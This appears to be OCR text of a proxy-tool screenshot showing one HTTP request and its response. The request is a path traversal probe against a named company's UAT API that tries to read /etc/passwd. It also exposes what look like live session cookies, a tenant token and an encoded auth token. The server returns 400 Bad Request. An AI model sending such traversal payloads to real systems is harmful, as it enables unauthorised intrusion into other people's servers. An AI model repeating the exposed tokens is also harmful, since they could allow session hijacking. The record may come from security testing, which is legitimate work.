 Request
Pretty Raw Hex \n
1 GET
/api/uaac/frontend/groupType/listAllGroupType/../../../../../../../
../../../etc/passwd HTTP/1.1
2 Host: uat-api-base.baozun.com
3 Cookie: JSESSIONID=9A02300380FA5877BE4A5231D68EA274;
i18nMultiLanguageLocaleCookie=zh-CN; UNEX-SESSION-UAT=
a0e00874-249b-4d90-a29e-7327ac3b095d
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
5 Saastenantcode: 88004134
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: application/json, text/plain, */*
10 Saastenanttoken:
xwmeui9aebd9a5991a981c1cdc30edecf7eb491692598010107
11 Lang: zh_CN
12 Appid: dop
13 Timezone: UTC+08:00
14 Token:
eyJjb2RlIjoiYWFhMGZiYTE3ZWU2NDM2MGE4ZDcyNTJiOGMyNzRiMzYiLCJzYWFzVGV
uYW50Q29kZSI6Ijg4MDA0MTM0IiwiaXAiOiIxMjQuNzkuODguMjUxIiwiYnJvd3Nlck
5hbWUiOiJDaHJvbWUgMTEifQ==
15 Sec-Ch-Ua-Platform: "macOS"
16 Origin: https://gap-rop-uat.baozun.com
17 Sec-Fetch-Site: same-site
18 Sec-Fetch-Mode: cors
19 Sec-Fetch-Dest: empty
20 Referer: https://gap-rop-uat.baozun.com/
21 Accept-Encoding: gzip, deflate
22 Accept-Language: zh-CN,zh;q=0.9
23 Connection: close
24
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: TIC
3 Date: Mon, 21 Aug 2023 14:15:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 148
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
TIC
</center>
13 </body>
14 </html>
15